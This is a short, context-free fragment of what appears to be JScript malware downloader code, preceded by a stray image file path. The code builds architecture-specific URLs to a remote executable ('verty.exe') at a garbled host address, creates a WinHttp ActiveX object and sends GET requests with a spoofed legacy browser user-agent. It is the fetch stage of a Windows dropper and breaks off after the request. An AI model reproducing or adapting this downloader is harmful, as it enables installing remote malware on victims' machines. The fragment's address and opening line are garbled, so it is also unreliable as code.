 url32bit[0]='http://1 0/as/og/3/verty.exe';
url64bit[0]='http://1 0/as/og/3/verty.exe';
url = url32bit;
if (arch == 'AMD64')
url = url64bit;
httpReqObj = createActiveXObject('WinHttp.WinHttpRequest.5.1');
urlLen = url['length'];
for (var i = 0; i < urlLen; i++) {
httpReqObj['open']('get',url[i],false);
httpReqObj['SetRequestHeader']('User-Agent', 'Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
httpReqObj['send']();